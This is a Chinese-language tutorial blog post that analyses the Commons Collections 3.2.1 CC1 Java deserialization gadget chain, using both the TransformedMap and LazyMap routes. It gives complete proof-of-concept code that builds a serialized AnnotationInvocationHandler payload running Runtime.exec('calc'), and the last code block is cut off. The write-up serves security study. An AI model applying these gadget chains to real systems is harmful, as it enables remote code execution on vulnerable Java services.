当前位置:网站首页>Commons Collections1
Commons Collections1
2022-08-04 05:27:00 【Ki10Moc】
环境搭建
JDK:<8u71
本白用的是8u65

<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
代码审计
入口点是一个Transformer接口,里面只有一个transform的对象

该接口的实现类

该接口的重要实现类有:ConstantTransformer、invokerTransformer、ChainedTransformer,TransformedMap
ConstantTransformer
其中我们来看一下ConstantTransformer类

常量转换,转换的逻辑也非常的简单:传入对象不会经过任何改变直接返回。例如传入Runtime.class ,进行转换返回的依旧是Runtime.class
这里的iConstant是在构造函数时传入的一个对象
但是无论是调用transform方法还是getConstant方法,他们的返回值都是iConstant
所以该类的作用就是包装任意一个对象,在执行回调时返回该对象
InvokerTransformer
再来看下InvokerTransformer的源码,这也是该漏洞的关键类
/** * Constructor for no arg instance. * * @param methodName the method to call */
private InvokerTransformer(String methodName) {
super();
iMethodName = methodName;
iParamTypes = null;
iArgs = null;
}
/** * Constructor that performs no validation. * Use <code>getInstance</code> if you want that. * * @param methodName the method to call * @param paramTypes the constructor parameter types, not cloned * @param args the constructor arguments, not cloned */
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
/** * Transforms the input to result by invoking a method on the input. * * @param input the input object to transform * @return the transformed result, null if null input */
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
其中在实例化InvokerTransformer时,有三个参数
1、需要执行的方法名
2、该函数的参数列表参数类型
3、该函数的参数列表

实例化后,紧借着调用了transform方法,也就是执行了input对象的iMethodName方法

到这里我们可以根据InvokerTransformer的参数来写一个本地rce

public static void main(String[] args) {
Runtime r = Runtime.getRuntime();
new InvokerTransformer("exec",new Class[]{
String.class},new Object[]{
"calc"}).transform(r);

到这里,我们先整理一下思路,看我们下一步需要找什么

对于反序列化,我们肯定要找到一个readObject来读取InputStream流的对象,而最后的恶意代码执行也有了上面的InvokerTransformer类可以实现,所以下一步我们就需要找到一个调用transform方法的类
跟进我们写的本地执行中transform方法,并查询调用该方法的所有类
TransfomedMap
其中在TransformedMap类中有3处调用


接受的对象时map,但是传出的键名和键值,也就是key和value是经过修饰的
其中这里的静态方法会返回经过TransformedMap方法处理的对象,键名和键值

而其中关于键值value的transform

我们跟进会发现到了TransformedMap的父类,也就是AbstractInputCheckedMapDecorator

这里的setValue是对MapEntry的方法重写,其中会调用checkSetValue,从而触发valueTransformer.transform
poc:
public static void main(String[] args) {
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",
new Class[]{
String.class}, new Object[]{
"calc"});
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer);
for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);
}
}
所以我们可以for循环MapEntry中map对象,再去调用value的transform方法

从我们写的poc来看
setValue方法会调用到TransformedMap的父类中的setValue
进而调用checkSetValue从而触发valueTransformer.transform(value)
而这里的操作相当于
Runtime r = Runtime.getRuntime();
invokerTransformer.transform(r)
也就达到了命令执行的目的
当然我们也可以通过另一个实现类完成命令执行的操作
ChainedTransformer
****ChainedTransformer****类封装了Transformer的链式调用,我们只需要传入一个Transformer数组,ChainedTransformer就会依次调用每一个Transformer的transform方法。
/** * Constructor that performs no validation. * Use <code>getInstance</code> if you want that. * * @param transformers the transformers to chain, not copied, no nulls */
public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
/** * Transforms the input to result via each decorated transformer * * @param object the input object passed to the first transformer * @return the transformed result */
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
第⼀个是ConstantTransformer,直接返回当前环境的Runtime对象;第二个是InvokerTransformer,执⾏Runtime对象的exec⽅法
手工put触发回调
poc:
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{
String.class}, new Object[]{
"calc"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map outerMap = TransformedMap.decorate(map, null, transformerChain);
outerMap.put("key", "value");
}
至此,我们的链子

虽然调用的实现类是不同的,但是大致的步骤都是差不多的
都是通过对Map对象的value值进行操作,将调用InvokerTransformer 的对象存入Map→Value
并调用TransformedMap.decorate这一静态方法,使其触发valueTransformer.transform方法,实际上也就是触发invokerTransformer.transform 从而达到命令执行的目的
当然,上面的两个EXP还不算真正的链子,应该将Map对象变成一个序列化流
既然是反序列化,触发的点就是readObject,我们还需要找到一个存在类似的写入操作
接着开始找哪里调用了setValue方法

for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) {
// i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
注意到这里存在Map.Entry的遍历和调用setValue,大致是符合我们上面写的第一个EXP
再来看一下构造函数

这里就有两个问题了
1、Runtime.getRuntime()没有实现java.io.Serializable接口,不能序列化
2、想要调用setValue需要经过两个if判断,否则不能调用
这里的Map是我们可控的,也就是可以调用invokerTransformer.transform
并且这里的class关键字前没有public,不能直接调用,这里就需要反射获取
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Override.class,transformedMap);
serialize(o);
unserialize("ser.bin");
同时这里的Runtime部分就不能用java.lang.Runtime了,而是java.lang.Class并写在ChainedTransformer 数组内
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Class.forName("java.lang.Runtime")),
new InvokerTransformer("getMethod",
new Class[]{
String.class,Class[].class},
new Object[]{
"getRuntime",new Class[]{
}}),
new InvokerTransformer("invoke",
new Class[]{
Object.class,Object[].class},
new Object[]{
null,new Object[]{
}}),
new InvokerTransformer("exec",
new Class[]{
String.class},
new Object[]{
"calc"})
};
接着就是第二个问题
我们先在第一个if打上断点调试看下
这里判定为null,肯定无法进入if

考虑到我们之前调用的无参方法中注解类存在value的参数


所以这里将map对象的key修改为value并将焦勇的无参方法换成Target
所以最终的poc:
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {
// Runtime r = Runtime.getRuntime();
// InvokerTransformer invokerTransformer = new InvokerTransformer("exec",
// new Class[]{String.class}, new Object[]{"calc"});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Class.forName("java.lang.Runtime")),
new InvokerTransformer("getMethod",
new Class[]{
String.class, Class[].class},
new Object[]{
"getRuntime", new Class[]{
}}),
new InvokerTransformer("invoke",
new Class[]{
Object.class, Object[].class},
new Object[]{
null, new Object[]{
}}),
new InvokerTransformer("exec",
new Class[]{
String.class},
new Object[]{
"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// chainedTransformer.transform(Runtime.class);
// Class c = Runtime.class;
// Method getRuntimeMethod = c.getMethod("getRuntime",null);
// Runtime r = (Runtime) getRuntimeMethod.invoke(null,null);
// Method execMethod = c.getMethod("exec",String.class);
// execMethod.invoke(r,"calc");
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "ki10");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, chainedTransformer);
//
//
// for (Map.Entry entry : transformedMap.entrySet()) {
// entry.setValue(r);
// }
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationhdConstructor.setAccessible(true);
Object o = annotationInvocationhdConstructor.newInstance(Target.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}

至此TransformedMap 这条链子就走完了

但是通过ysoseiral源码发现
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
该链调用的并不是TransformedMap而是LazyMap
相较于TransformedMap,LazyMap 也要更复杂一点
这次的链子,我们反着来学习
从源码中不难发现,在AnnotationInvocationHandler.readObject() 方法下没有直接调用Map的get方法而是使用了动态代理
我们首先来看一下LazyMap中的get方法

其中containsKey是布尔型的

也就是说当containsKey不存在时,就会去调用factory.transform(key)并将其作业返回值
但对于sun.reflect.annotation.AnnotationInvocationHandler 这个类来说,实际上这个类是继承了InvocationHandler 的。也就是说,可以将这个对象动态代理,在readObject的时候,调用方法就可以进入AnnotationInvocationHandler的invoke方法,从而调用LazyMap中的get(key)
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime r = Runtime.getRuntime();
// InvokerTransformer invokerTransformer = new InvokerTransformer("exec",
// new Class[]{String.class}, new Object[]{"calc"});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Class.forName("java.lang.Runtime")),
new InvokerTransformer("getMethod",
new Class[]{
String.class,Class[].class},
new Object[]{
"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{
Object.class,Object[].class},
new Object[]{
null,new Object[0]}),
new InvokerTransformer("exec",
new Class[]{
String.class},
new Object[]{
"calc"})
} ;
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,chainedTransformer);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler handler = (InvocationHandler)cons.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(
Map.class.getClassLoader(),
new Class[]{
Map.class},
handler
);
Object o = cons.newInstance(Retention.class, proxyMap);
byte[] bytes = serialize(o);
unserialize(bytes);
}
public static void unserialize(byte[] bytes) throws Exception{
try(ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain)){
oin.readObject();
}
}
public static byte[] serialize(Object o) throws Exception{
